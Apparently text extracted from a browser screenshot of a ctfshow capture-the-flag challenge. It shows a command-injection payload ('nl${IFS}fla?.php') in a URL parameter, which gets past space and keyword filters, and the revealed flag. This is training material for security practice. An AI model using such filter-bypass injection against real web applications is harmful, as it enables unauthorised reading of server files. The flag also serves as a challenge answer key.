 nl${IFS}fla?.php 1 15
$flag="ctfshow{11aa0577-9168-4056-a38e-
f1b9c4554267}";
元素 控制台 源代码 Performance insights 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://f0494736-859d-4f2a-bc33-93852da84cf3.challenge.ctf.show/?c=nl${IFS}fla?.php
Enable POST ADD HEADER